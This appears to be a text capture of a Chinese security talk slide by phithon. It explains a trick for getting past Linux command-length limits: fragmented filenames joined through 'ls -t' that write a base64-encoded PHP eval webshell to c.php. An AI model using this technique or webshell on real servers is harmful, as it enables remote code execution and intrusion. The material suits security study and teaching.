 小密圈里的那些奇技淫巧
by phithon
Linux命令长度限制突破？
www:~$ ls -t
ech\ o \  PD9\ waH\ AgZ\ XZh\ bCg\ kX0\ dFV\ Fsx\ XSk\
7|\  bas\ e64\  -\  d>\  c.p\ hp
www:~$ echo PD9waHAgZXZhbCgkX0dFVFsxXSk7| base64 -d>
c.php
▪ w 长度最短的命令
▪ ls -t 以创建时间来列出当前目录下所有文件
▪ 文件列表以[换行符]分割每个文件
▪ 引入 `\` 转义ls时的换行
▪ 换行不影响命令执行
▪ 成功构造任意命令执行, 写入Webshell